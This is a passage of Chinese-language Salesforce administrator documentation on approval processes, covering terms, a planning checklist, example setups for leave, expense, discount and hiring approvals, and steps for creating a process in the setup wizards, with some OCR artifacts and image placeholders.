



批准步骤、初始提交、最终批准、最终拒绝和调回可执行批准操作。批准过程和工作流两者共享操作。

批准过程

贵组织可用于批准Salesforce中的记录的自动过程。批准过程指定批准记录所必需的步骤 以及每个步骤必须由 谁执行批准。一个步骤可应用于过程中包含的所有记录 或仅应用于具有特定属性的记录。此外 批准过程还指 定记录获得批准、被否决、被调回或首次提交待批准时要采取的操作。有关详细信息 请参[阅什么是批准过程](#page-628-0) 第 页 627。

### 批准请求

批准请求是用于向收件人发出通知的电子邮件 通知收件人其记录已经提交等待批准或请求收件人的批准。

### 批准步骤

批准步骤向各种用户分配批准请求 定义特定批准过程的批准链。每个批准步骤指定了记录要进入该批准阶段 所必须具备的属性以及能够批准这些记录的请求的用户 还指定了是否允许委派批准人批准请求。过程中的第 一个批准步骤还指定了如果记录无法进入该步骤时要采取的操作。在过程中的后面几个步骤中 您可以指定批 准人拒绝请求时发生的操作。

### 分配的批准人

分配的批准人是负责批准某批准请求的用户。

电子邮件批准响应

电子邮件批准响应功能使用户可通过回复电子邮件批准或拒绝电子邮件批准请求。

电子邮件正文的第一行可包含以下一个词语

- 批准
- 已批准
- 是
- 拒绝
- 已拒绝
- 否

请注意在词语结束时可以加上句号和感叹号。您也可以在电子邮件正文的第二行添加注释。用户还可以通过 单击电子邮件中的链接来访问批准页面。该功能尤其适用于其用户通过移动设备接收批准请求的组织。

要启用电子邮件批准响应 请参[阅自定义工作流和批准设置](#page-603-0) 第 页 602。



备注**:** 请注意 在启用电子邮件批准响应前 如果批准过程中已指定的批准人是一个队列 或多个步骤批准 过程中的下一个批准人是在第一个步骤后手动选定的 则不能使用该功能。此外使用 Microsoft Word 作 为电子邮件编辑器的用户必须将注释添加到回复电子邮件第一行的结尾 而非第二行。

### 初始提交操作

初始提交操作是用户初次提交待批准记录时发生的操作。默认情况下 锁定记录的操作在初始提交时会自动运 行。初始提交操作可以包含任意批准操作 例如电子邮件报警、字段更新、任务或出站消息。例如 初始提交操 作可以将自定义批准状态字段更新为"进行中"。

### 最终批准操作

最终批准操作是记录的所有必要批准均获得批准后发生的操作。最终批准操作可以包含电子邮件报警、字段 更新、任务或出站消息。例如 最终批准操作可以将状态更改为"已批准" 或发送电子邮件通知。

### 最终拒绝操作

最终拒绝操作是在批准人拒绝请求 并且请求进入最终拒绝阶段时发生的操作。最终拒绝操作可以包含电子邮 件报警、字段更新、任务或出站消息。例如 最终拒绝操作可以将状态更改为"已拒绝" 发送一个电子邮件通 知 解除记录锁定以便用户可以进行编辑以重新提交。

#### 调回操作

调回操作是在调回提交的批准请求时发生的操作。默认情况下 解锁记录的操作在调回时会自动运行。调回操 作可以包含电子邮件报警、字段更新、任务或出站消息。例如 调回操作可将请求的状态从"进行中"更改为 "未提交"。

### 出站消息

将您指定的信息发送给您指定的端点 如外部服务 的工作流和批准操作。出站消息以 SOAP 消息形式向端点发 送指定字段中的数据。

#### 记录锁定

记录锁定是防止用户编辑记录 无论字段级安全或共享设置如何 的过程。Salesforce自动锁定等待批准的记录。 用户必须具有给定对象的"修改所有"对象级权限或"修改所有数据"权限才可编辑锁定记录。默认情况下 初始提交操作、最终批准操作、最终拒绝操作和调回操作相关列表包含记录锁定操作。不能为初始提交和调 回操作编辑这一默认操作。

# 相关链接

[什么是批准过程](#page-628-0) [开始使用批准过程](#page-629-0) [批准过程检查列表](#page-634-0)

# 开始使用批准过程

适用于 **Enterprise** Edition、**Unlimited** Edition 和 **Developer** Edition

# 所需用户权限

创建批准过程 " "自定义应用程序"

您的组织可用于在 Salesforce 中批准记录的自动过程。 批准过程指定批准记录所必需的步骤 以及每个步骤必须由谁 执行批准。一个步骤可应用于过程中包含的所有记录 或仅应用于具有特定属性的记录。此外 批准过程还指定记录 获得批准、被否决、被调回或首次提交待批准时要采取的操作。

# 开始创建批准过程之前

- 检[查批准过程检查列表](#page-634-0)以准备实现[并确定要使用的向导](#page-640-0)。
- 此外 还可以启用电子邮件批准响应选项。电子邮件批准响应功能使用户可通过回复电子邮件批准或拒绝电子邮 件批准请求。 请参阅[自定义工作流和批准设置](#page-603-0) 第 页 602。

自动处理您的组织的过程

- **1.** [创建批准过程。](#page-643-0)
- **2.** [在批准过程中添加步骤。](#page-648-0)
- **3.** [指定初始提交操作。](#page-651-0)
- **4.** [指定最终批准操作。](#page-656-0)
- **5.** [指定最终拒绝操作。](#page-661-0)
- **6.** [指定调回操作。](#page-666-0)
- **7.** 如果这是您创建的第一个批准过程
	- 将"批准历史"相关列表添加到相应页面布局中。 通过"批准历史"相关列表 用户可以在记录详细信息页 面中提交批准请求以及跟踪记录在批准过程中的进度。 请参阅[自定义页面布局](#page-442-0) 第 页 441。
	- 考虑向您的自定义主页布局中添加"待批准项目"相关列表。用户在列表中可以即时看到需要批准或拒绝的 批准请求。 有关添加此相关列表的说明 请参[阅设计主页选项卡页面布局](#page-463-0) 第 页 462。
	- 使用相应的值填充所有自定义层次结构字段。
- **8.** 使[用批准过程查看器](#page-683-0)显示批准过程的图形版本。 只能查看的图表以流程图显示。 图表和信息性侧栏面板可以帮 助您可视化和了解所定义的步骤、规则条件和组成批准过程的操作。



备注**:** 批准请求的标准报告包含在"管理报表"文件夹和"活动报表"文件夹中。请参阅[管理报表](#page-1380-0)第页1379 [和活动报表](#page-1360-0) 第 页 1359。

相关链接 [批准过程术语](#page-630-0) [批准过程注意事项](#page-641-0) [管理批准过程](#page-642-0) [使用批准过程跳转起点向导](#page-676-0) [选择批准过程向导](#page-640-0) [批准过程实例](#page-636-0) [使用批准过程查看器](#page-683-0)

# <span id="page-634-0"></span>批准过程检查列表

适用于 **Enterprise** Edition、**Unlimited** Edition 和 **Developer** Edition

仔细计划每个批准过程 确保成功实施。查看以下关于创建批准前需准备的相应信息的检查清单。

- [准备批准请求电子邮件模板。](#page-634-1)
- [确定批准请求发送人。](#page-634-2)
- [确定所分配的批准人。](#page-635-0)
- [确定所委派的批准人。](#page-635-1)
- [决定批准过程是否需要筛选。](#page-635-2)
- [设计初始提交操作。](#page-635-3)
- [决定用户能否通过无线设备批准请求。](#page-635-4)
- [确定用户是否可以编辑待批准的记录。](#page-635-5)
- <span id="page-634-1"></span>• [决定记录是应自动批准还是被拒绝。](#page-635-6)
- [确定批准过程包含多少个级别。](#page-635-7)
- [确定批准请求被批准或被拒绝时的操作。](#page-635-8)

要将哪个电子邮件模板用于批准请求

<span id="page-634-2"></span>当通知用户已为他们分配批准请求时 将使用您在批准过程中指定的电子邮件模板。如果Salesforce提供的默认 电子邮件模板适合贵组织的批准过程 您可以使用该模板 或者您可以创建自己的电子邮件模板。请在其中包含 适当的批准过程合并字段 以便直接链接至批准请求。有关使用合并字段的详细信息 请参[阅关于合并字段](#page-79-0) 第 页78。如果您的组织已经启用电子邮件批准响应 默认电子邮件模板中包括回复电子邮件批准请求的说明 在电 子邮件正文第一行中键入批准、已批准、是、拒绝、已拒绝或否等词 在第二行中添加注释。有关电子邮件批准 响应和默认模板的详细信息 请参[阅自定义工作流和批准设置](#page-603-0) 第 页 602。

确定谁是批准请求的发件人。

批准请求通知自动发送自提交待批准记录的用户。您可以选择为这些通知分配一个不同的返回电子邮件地址。 确定要使用的电子邮件地址。

<span id="page-635-0"></span>由谁负责批准请求

以下用户可以批准或拒绝请求

- 批准请求提交者选择的用户或队列。
- 由管理员指定的队列。
- 提交者的用户详细信息页上的经理标准字段中列出的用户。
- 提交者的用户详细信息页上的自定义层次结构字段中列出的用户。
- 管理员指定的用户和相关用户 提交记录上的标准或自定义字段中列出的用户 的任意组合。

批准过程中的每个步骤都可以使用以下任意选项分配批准请求。

<span id="page-635-2"></span><span id="page-635-1"></span>应该将批准请求委派给其他用户进行批准吗

批准请求可以由批准人的指定委派人批准。但是您可以禁用该选项。确定是否允许委派用户批准请求。然后 对于每个用户 在用户详细信息页上填充委派批准人字段。

#### 批准过程中应包含哪些记录

确定记录必须具有哪些属性才能包括在您的批准过程中。如果需要 请创建自定义字段以存储这些信息 以便您 在筛选条件中使用。例如 如果仅希望包括总部办公室的费用记录 请创建名为办公位置的自定义选项列表字段 它具有两个选项 "总部"和"字段"。然后 您的过程的筛选条件将指定包含办公位置字段中必须具有"总部" 的记录。

<span id="page-635-4"></span><span id="page-635-3"></span>第一次提交记录以等待批准时会发生什么

当用户提交记录等待批准时 Salesforce字段锁定记录 以便在记录等待批准的过程中 其他用户无法更改该记录。 决定是否希望在第一次提交记录时发生其他工作流操作 例如电子邮件报警、任务、字段更新和出站消息。这 些操作包含于您的[初始提交操作](#page-651-0)列表中。

#### <span id="page-635-5"></span>用户能否通过无线设备批准请求

确定您是否要求用户在登录 Salesforce 后才能批准请求。或者 您可以设置自己的批准过程 以允许用户通过无 线浏览器远程批准请求。

<span id="page-635-6"></span>谁可以编辑待批准的记录

提交待批准的记录被自动锁定。具有给定对象的"修改所有"对象级权限或"修改所有数据"权限的用户总 是可以解锁和编辑记录。但是 您还可以指定当前分配的批准人 也可以编辑记录。

#### <span id="page-635-7"></span>应该根据特定条件自动批准、拒绝或跳过记录吗

您可以设置过程中每个步骤的条目条件以及配置Salesforce在记录不符合条目条件时自动批准、拒绝或跳过过 程。例如 自动批准所提交的金额小于 \$15 的所有费用。

### <span id="page-635-8"></span>需要多少人批准这些请求

批准过程可以具有多层批准。确定需要批准请求的用户数量及顺序。

### 批准或拒绝请求时应该采取任何相应操作吗

您可以设置在每个步骤中调用、批准或拒绝请求时执行的其他操作 最多可以设置 40 个 以下每种类型最多设 置 10 个





另外 您可以设置在记录接收到所有必需批准或完全被拒绝后执行的其他操作 最多可以设置 40 个操作。

# 相关链接

[开始使用批准过程](#page-629-0) [什么是批准过程](#page-628-0) [批准过程实例](#page-636-0)

# <span id="page-636-0"></span>批准过程实例

适用于 **Enterprise** Edition、**Unlimited** Edition 和 **Developer** Edition

### 所需用户权限

创建批准过程 "自定义应用程序"

# 使用以下常用批准过程的示例帮助您开始创建自己的批准过程

- [PTO](#page-636-1) 请求
- <span id="page-636-1"></span>• [支出报表](#page-637-0)
- [折扣机会](#page-638-0)
- [应聘者](#page-639-0)

# **PTO** 请求

大多数公司都要求员工提出的 PTO 带薪假期 请求要由其经理批准。下面介绍如何使用 Salesforce 自动完成简单的 单步 PTO 请求过程。

- 如果没有用于跟踪 PTO 请求的自定义对象 请创建名为"PTO 请求"的自定义对象及选项卡。请参阅[定义自定](#page-566-0) [义对象](#page-566-0)第页565[和定义自定义选项卡](#page-588-0)第页587。为"PTO 请求"添加适当的字段 如开始日期、结束日期和员工姓 名。
- 创建电子邮件模板以通知批准人需要审核批准请求。请确保包括批准过程合并字段之一 以使用户直接进入批准 页面。请参[阅管理电子邮件模板](#page-87-0) 第 页 86。
- 使[用跳转起点向导](#page-676-0)创建批准过程并指定以下内容
	- 选择"PTO 请求"自定义对象。
	- 选择为此批准过程创建的电子邮件模板。
	- 要将每个用户提交的 PTO 请求包括在内 而不考虑其属性 时 无须指定筛选条件。
- 在使用标准字段或自定义层次结构字段自动分配批准人选项中选择经理字段。
- 跳转起点向导自动选择记录所有人作为唯一可以提交 PTO 请求的人员。
- 提示**:** 如果要提交人能够撤消提交的 PTO 请求
	- **1.** 单击编辑并从下拉菜单选择初始提交人。
	- **2.** 选择允许提交人调回批准请求选项。

如果为批准过程选择允许提交人调回批准请求选项 提交人和管理员都可以在提交记录的详细信息页面上 的"批准历史"相关列表中看到调回批准请求按钮 否则 仅管理员可以看见此按钮。用户单击调回批准请 求时 会撤消记录的等待批准请求并运行调回操作。有关详细信息 请参阅[调回操作](#page-666-0) 第 页 665。

- 将"批准历史"相关列表添加到"PTO 请求"对象的页面布局。请参[阅自定义页面布局](#page-442-0) 第 页 441。
- 考虑向您的自定义主页布局中添加"待批准项目"相关列表。用户在列表中可以即时看到需要批准或拒绝的批 准请求。有关在主页布局上添加此组件的说明 请参阅[设计主页选项卡页面布局](#page-463-0) 第 页 462。
- 如果可行 请使用沙盒测试批准过程。
- <span id="page-637-0"></span>• [激活批准过程](#page-646-0)。

# 支出报表

如果贵公司要求员工提交支出报表以供经理批准 可以在 Salesforce 中使此过程自动化。使用本示例创建总部办事处 所有员工的两步支出报表批准过程。该过程指定自动批准低于 50.00 美元的支出 50 美元及以上的支出要求得到经理 批准 而高于 5,000 美元的支出还要求得到两个 VP 的额外批准。此示例突出显示"其他"选项以及平行批准功能。

- 如果没有用于跟踪支出的自定义对象 请创建名为"支出报表"的自定义对象及选项卡。请参阅[定义自定义对象](#page-566-0) 第 页 565[和定义自定义选项卡](#page-588-0) 第 页 587。添加适当的字段 如金额、备注、状态、开始日期和结束日期。
- 创建电子邮件模板以通知批准人需要审核批准请求。请确保包括批准过程合并字段之一 以使用户直接进入批准 页面。请参[阅管理电子邮件模板](#page-87-0) 第 页 86。
- 针对用户对象创建名为办公地点的自定义字段。向办公地点为总部的用户分配"HQ"值。
- [创建批准过程](#page-643-0)并指定以下内容
	- 选择"支出报表"自定义对象。
	- 该批准过程的筛选条件是 Current User:Office Location equals HQ 当前用户 办公位置等于总部 。记 录必须先符合此条件 才能提交到此批准过程。
	- 选择经理字段作为下一个自动批准人。
	- 选择为此批准过程创建的电子邮件模板。
	- 选择记录所有人或希望其可以提交支出报表的任何其他用户。
	- [创建两个批准步骤](#page-648-0)

此步骤称作步骤 **1**经理批准

- › 选择如果满足以下条件□则进入此步骤 然后选择条件得到满足。此外 为其他选项选择批准记录。
- › 将筛洗条件设置为 支出□金额大干或等干 50。
- › 在自动分配给批准人选项中 选择提交请求的用户的经理。
- › 在适用的情况下 如果要允许委派的批准人字段中的用户批准请求 请选择批准人的代理也可以批准此请 求。

此步骤称作步骤 **2**多个 **VP** 批准

- › 使用筛选条件支出金额大于或等于 5000。
- › 选择自动分配给批准人 然后选择带有 VP 角色的两个用户。
- › 选择需要所有选定批准人一致同意批准选项。除非指定用户都批准 否则不会批准请求。
- › 在适用的情况下 如果要允许委派的批准人字段中的用户批准请求 请选择批准人的代理也可以批准此请 求。
- › 选择只执行此步骤的拒绝操作... 以便在其中一个 VP 拒绝请求时请求返回到经理以供更改。
- 考虑创建以[下最终批准操作](#page-656-0)
	- › [定义字段更新](#page-609-0)以将状态字段自动更改为"已批准"。
	- › 向提交支出报表的用户发送批准通知。
	- › 向后勤财务系统发送出站消息以打印报销单。
- 将"批准历史"相关列表添加到"支出报表"对象的页面布局。请参[阅自定义页面布局](#page-442-0) 第 页 441。
- 考虑向您的自定义主页布局中添加"待批准项目"相关列表。用户在列表中可以即时看到需要批准或拒绝的批 准请求。有关在主页布局上添加此组件的说明 请参阅[设计主页选项卡页面布局](#page-463-0) 第 页 462。
- 如果可行 请使用沙盒测试批准过程。
- <span id="page-638-0"></span>• [激活批准过程](#page-646-0)。

# 折扣机会

折扣大于 40% 的机会要求得到 CEO 批准。使用此示例创建单步批准过程。

- 创建电子邮件模板以通知批准人需要审核批准请求。请确保包括批准过程合并字段之一 以使用户直接进入批准 页面。请参[阅管理电子邮件模板](#page-87-0) 第 页 86。
- 针对机[会创建自定义百分比字段](#page-320-0) 称为折扣百分比 以使用户可以输入百分比形式的折扣。
- 针对机[会创建自定义复选框字段](#page-320-0) 称为折扣已批准 以指示 CEO 是否批准了折扣。
- [创建批准过程](#page-643-0)并指定以下内容
	- 选择"业务机会"对象。
	- 此批准过程的筛选条件为折扣百分比大于或等于 0.04。记录必须先符合此条件 才能提交到此批准过程。
	- 无须选择自定义字段作为下一个自动批准人 因为稍后您将在过程中指定 CEO 必须批准所有请求。
	- 选择为此批准过程创建的电子邮件模板。
	- 选择记录所有人作为唯一可以提交折扣请求等待批准的用户。
	- 创建一个不带筛选条件的批准步骤 因为提交的所有记录都将需要批准或拒绝。请参阅[创建批准步骤](#page-648-0) 第 页 647。
	- 选择自动分配给批准人并选择 CEO 的姓名。
	- 在适用的情况下 如果要允许委派的批准人字段中的用户批准请求 请选择批准人的代理也可以批准此请求。
	- 考虑创建以[下最终批准操作](#page-656-0)
		- › 向提交折扣请求的用户发送批准通知。
		- › [定义字段更新](#page-609-0)以自动选择机会的折扣已批准复选框字段。
- 将"批准历史"相关列表添加到相应的业务机会页面布局。请参[阅自定义页面布局](#page-442-0) 第 页 441
- 考虑向您的自定义主页布局中添加"待批准项目"相关列表。用户在列表中可以即时看到需要批准或拒绝的批 准请求。有关在主页布局上添加此组件的说明 请参阅[设计主页选项卡页面布局](#page-463-0) 第 页 462。
- 如果可行 请使用沙盒测试批准过程。
- [激活批准过程](#page-646-0)。

# <span id="page-639-0"></span>应聘者

贵公司面试某个职位的应聘者时 可能需要若干级别的批准后才能发送录用通知书。使用此示例创建要求若干管理级 别批准的三步批准过程。

- 如果没有用于跟踪应聘者的自定义对象 请创建名为"应聘者"的自定义对象及选项卡。请参阅[定义自定义对象](#page-566-0) 第 页 565[和定义自定义选项卡](#page-588-0) 第 页 587。添加适当的字段 如薪资、录用通知书延期发出 复选框 和聘用日期。
- 创建电子邮件模板以通知批准人需要审核批准请求。请确保包括批准过程合并字段之一 以使用户直接进入批准 页面。请参[阅管理电子邮件模板](#page-87-0) 第 页 86。
- 使用以下规[范创建批准过程](#page-643-0)
	- 选择"候选人"自定义对象。
	- 无须输入筛选条件 因为您希望提交的所有录用通知书都获得批准。
	- 选择经理字段作为下一个自动批准人。
	- 选择为此批准过程创建的电子邮件模板。
	- 选择记录所有人或希望其可以提交录用通知书的任何其他用户。
	- [创建三个批准步骤](#page-648-0)

# 此步骤称作步骤 1□经理批准

- › 无须任何筛选 因为您希望所有记录都前进到此步骤。
- › 在自动分配给批准人选项中 选择提交请求的用户的经理。
- › 在适用的情况下 如果要允许委派的批准人字段中的用户批准请求 请选择批准人的代理也可以批准此请 求。

此步骤称作步骤 **2VP** 批准

- › 无须任何筛选 因为您希望所有记录都前进到此步骤。
- › 选择让用户选择批准人 以使经理可以选择适当的 VP 批准请求。
- › 在适用的情况下 如果要允许委派的批准人字段中的用户批准请求 请选择批准人的代理也可以批准此请 求。
- › 选择只执行此步骤的拒绝操作... 以便在 VP 拒绝请求时请求返回到经理以供更改。

# 此步骤称作步骤 **3CFO** 批准

- › 无须任何筛选 因为您希望所有记录都前进到此步骤。
- › 选择自动分配给批准人并选择 CFO 的姓名。
- › 在适用的情况下 如果要允许委派的批准人字段中的用户批准请求 请选择批准人的代理也可以批准此请 求。
- › 选择执行此步骤的所有拒绝操作和所有最终拒绝操作。□最终拒绝□因此 您的 CFO 拒绝的所有录用通知 书被完全拒绝。
- 考虑创建以[下最终批准操作](#page-656-0)
	- › 向提交录用通知书的用户发送批准通知。
	- › 定义字段更新以选中录用通知书延期发出复选框字段。
- 考虑创建以[下最终拒绝操作](#page-661-0)
	- › 向经理发送通知 告知不会延期发出录用通知书。
- 将"批准历史"相关列表添加到"应聘者"对象的页面布局。请参[阅自定义页面布局](#page-442-0) 第 页 441。
- 考虑向您的自定义主页布局中添加"待批准项目"相关列表。用户在列表中可以即时看到需要批准或拒绝的批 准请求。有关在主页布局上添加此组件的说明 请参阅[设计主页选项卡页面布局](#page-463-0) 第 页 462。
- 如果可行 请使用沙盒测试批准过程。
- <span id="page-640-0"></span>• [激活批准过程](#page-646-0)。

# 选择批准过程向导

适用于 **Enterprise** Edition、**Unlimited** Edition 和 **Developer** Edition

批准过程需要计划和准备。创建批准过程之前 请确定最适合您的需求的向导。

跳转起点向导

跳转起点向导适用于单步完成的简单批准过程。如果希望通过允许 Salesforce 为您自动选择某些默认选项来快 速创建批准过程 请使用跳转起点向导。有关跳转起点向导自动选择的选项的列表 请参[阅批准过程跳转起点默](#page-679-0) [认选项](#page-679-0) 第 页 678。

要使用跳转起点向导创建批准过程 请参[阅使用批准过程跳转起点向导](#page-676-0) 第 页 675。

标准向导

标准向导适用于复杂的批准过程。希望调整批准过程中的各个步骤时 请使用此向导。标准向导中包括一个允 许您定义过程的设置向导以及另外一个允许您定义过程中各个步骤的设置向导。

要使用标准向导创建批准过程 请参[阅创建批准过程](#page-643-0) 第 页 642。

相关链接

[什么是批准过程](#page-628-0) [开始使用批准过程](#page-629-0) [批准过程实例](#page-636-0)

# <span id="page-641-0"></span>批准过程注意事项

# 适用于 **Enterprise** Edition、**Unlimited** Edition 和 **Developer** Edition

# 所需用户权限

# 使用批准 需要各种用户权限 具体取决于所执行的操作

开始实施组织的批准过程之前 请考虑以下事项

- 活动批准过程不能删除 但可以禁用。
- 您可以启用电子邮件批准响应。电子邮件批准响应功能使用户可通过回复电子邮件批准或拒绝电子邮件批准请 求。
- 激活批准过程后 无法添加、删除或更改步骤的排序或更改该过程的拒绝或跳过行为—即便您让该过程无效。
- 每个批准过程的批准步骤限制为 15 步。
- 每个步骤的限制为 25 个批准人。
- 告诉用户每个批准过程的条件以及每个批准过程的任务。用户无法判断当他们单击提交待批准时将触发的批准 过程。
- 批准过程中将会锁定记录。只有具有给定对象的"修改所有"对象级权限或"修改所有数据权限"的用户才可 解锁被锁定的记录。
- 如果批准请求需要转至用户的直接经理 但该用户没有直接经理 则将向提交批准请求的用户显示一条错误消息。
- 如果批准过程的字段更新违反字段验证规则 则将向提交批准请求的用户显示一条错误消息。对于用户页面布局 上不显示的字段 容易发生此问题。
- 对于允许用户手动选择批准人的批准过程 也允许用户提交请求并选择其自身作为批准人。
- 您无法[将电子邮件批准响应](#page-603-0)用于其中分配的批准人是队列的批准过程。
- 不能[为连接对象](#page-570-0)上的批准过程创建出站消息。
- 当所分配的批准人位于队列中时
	- 任何队列成员都可以批准或拒绝分配至该队列的批准请求。
	- 当批准请求分配至队列时 将向该队列的电子邮件地址发送电子邮件通知。可能还会向每个队列成员发送电子 邮件通知 这取决于您的队列设置。
	- 当批准请求被拒绝并返回前一个批准人时 而前一个批准人是队列 则批准请求将分配至批准该请求的用户 而 不是该队列。
	- "批准历史"相关列表在被分配人列中显示队列名称 在实际批准人列中显示实际批准或拒绝该批准请求的用 户。
	- 当过程步骤已配置为允许使用委派批准人时 所有队列成员的委派人都可以批准请求。



相关链接 [开始使用批准过程](#page-629-0) [批准过程术语](#page-630-0) [什么是批准过程](#page-628-0) [使用批准过程查看器](#page-683-0) [批准过程实例](#page-636-0)

# <span id="page-642-0"></span>管理批准过程

适用于 **Enterprise** Edition、**Unlimited** Edition 和 **Developer** Edition



贵组织可用于批准 Salesforce 中的记录的自动过程。批准过程指定批准记录所必需的步骤 以及每个步骤必须由谁执 行批准。一个步骤可应用于过程中包含的所有记录 或仅应用于具有特定属性的记录。此外 批准过程还指定记录获 得批准、被否决、被调回或首次提交待批准时要采取的操作。

要管理批准过程 请单击设置 ➤ 创建 ➤ 工作流和批准 ➤ 批准过程。

- 从下拉列表中选择一个对象 以便为该对象创建、编辑或删除批准过程。
- 要创建新的批准过程 请单击创建新的批准过程。请参阅[创建批准过程](#page-643-0) 第 页 642。
- 要更改已启用的批准过程的顺序 请更改"过程顺序"列中的编号 然后单击重新排序。
- 单击未启用的批准过程旁边的删除以删除该过程。
- 单击批准过程旁边的编辑以对其进行更改。
- 单击未启用的批准过程旁边的启用以启用该过程。批准过程必须至少具有一个步骤 您才能启用它。
- 单击已启用的批准过程旁边的禁用 以禁用该过程。该批准过程将转移至未启用批准过程的列表中。
- 选择一个批准过程以查看其详细信息
	- 单击复制以根据所选批准过程创建新的批准过程。
	- 单击禁用以禁用该批准过程。
	- 单击删除以删除未启用的批准过程。
	- 单击编辑并从下拉按钮中选择一个选项 以跳转至相应的向导页面
		- › [指定名称、唯一名称和描述](#page-644-0)
		- › [指定进入过程的条件](#page-644-1)
- › [指定批准人字段和记录可编辑性](#page-644-2)
- › [选择电子邮件通知模板](#page-645-0)
- › [配置批准请求页面布局](#page-645-1)
- › [指定初始提交人](#page-646-1)

相关链接

[开始使用批准过程](#page-629-0) [批准过程术语](#page-630-0) [批准过程检查列表](#page-634-0) [管理多个批准请求](#page-205-0) [使用批准过程查看器](#page-683-0) [批准过程实例](#page-636-0)

# <span id="page-643-0"></span>创建批准过程

适用于 **Enterprise** Edition、**Unlimited** Edition 和 **Developer** Edition

所需用户权限



贵组织可用于批准 Salesforce 中的记录的自动过程。批准过程指定批准记录所必需的步骤 以及每个步骤必须由谁执 行批准。一个步骤可应用于过程中包含的所有记录 或仅应用于具有特定属性的记录。此外 批准过程还指定记录获 得批准、被否决、被调回或首次提交待批准时要采取的操作。

开始之前 请确定要使用的向导。请参[阅选择批准过程向导](#page-640-0) 第 页 639。创建批准过程

- **1.** [启动批准过程向导](#page-643-1)。
- **2.** [指定名称、唯一名称和描述](#page-644-0)。
- **3.** [指定进入过程的条件](#page-644-1)。
- **4.** [指定批准人字段和记录可编辑性](#page-644-2)。
- <span id="page-643-1"></span>**5.** [选择电子邮件通知模板](#page-645-0)。
- **6.** [配置批准请求页面布局](#page-645-1)。
- **7.** [指定初始提交人](#page-646-1)。
- **8.** [激活批准过程](#page-646-0)。

启动批准过程向导

- 1. 依次单击设置 ▶ 创建 ▶ 工作流和批准 ▶ 批准过程。
- **2.** 为新批准过程选择对象。

**3.** 单击创建新的批准过程 然后从下拉按钮中选择使用标准设置向导。或者 如果希望创建使用默认设置的基本批准 过程 请单击使用跳转起点向导。有关使用跳转起点向导的说明 请参[阅使用批准过程跳转起点向导](#page-676-0) 第 页 675。

<span id="page-644-0"></span>指定名称、唯一名称和描述

- **1.** 为新批准过程输入一个名称。
- **2.** 输入唯一名称 该名称将用于在 Force.com API 中引用此批准过程。在受管软件包中 这个唯一名称防止软件包安 装上的命名冲突。唯一性要求仅在所选对象类型内。您可以有两个具有相同唯一名称的批准过程 只要它们被定 义给不同对象 如一个用于"市场活动" 另一个用于"业务机会"。唯一名称字段可以只包括下划线和字母数字 字符。它必须是所选对象类型内唯一的 以字母开头 不包括空格 不以下划线结束 同时不能包括两个连续的下划 线。
- **3.** 也可以输入一个描述 以便将该批准过程与其他过程区分开。
- <span id="page-644-1"></span>**4.** 单击下一步。如果您正在编辑现有批准过程 不想继续修改时 请单击保存以存储您的更改。

指定进入过程的条件

如果只有某些类型的记录能够进入此批准过程 请执行下列操作之一

- 如果您要设置筛选条件 记录必须满足此条件才能进入批准过程 请选择条件得到满足。例如 如果只有总部员工可 以使用此批准过程提交费用报表 请输入下面的筛选条件 "Current User:Office Location equals Headquarters" 当 前用户 办公位置等于总部 。有关使用筛选条件的详细信息 请参阅[输入筛选条件](#page-1397-0) 第 页 1396。
